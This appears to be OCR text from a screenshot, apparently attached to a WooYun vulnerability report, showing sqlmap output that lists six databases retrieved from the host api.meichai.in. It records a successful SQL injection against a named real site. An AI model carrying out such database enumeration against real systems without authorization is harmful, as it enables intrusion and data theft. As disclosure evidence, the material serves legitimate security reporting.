 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[10:41:12] [INFO] retrieved: meichai
[10:41:12] [INFO] retrieved: mysql
[10:41:12] [INFO] retrieved: test
available databases [6]:
[*] blogrdt
[*] information_schema
[*] kuaitui
[*] meichai
[*] mysql
[*] test
[10:41:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[10:41:12] [INFO] fetched data logged to text files under '/home/system/.sqlmap/
output/api.meichai.in'
www.wooyun.org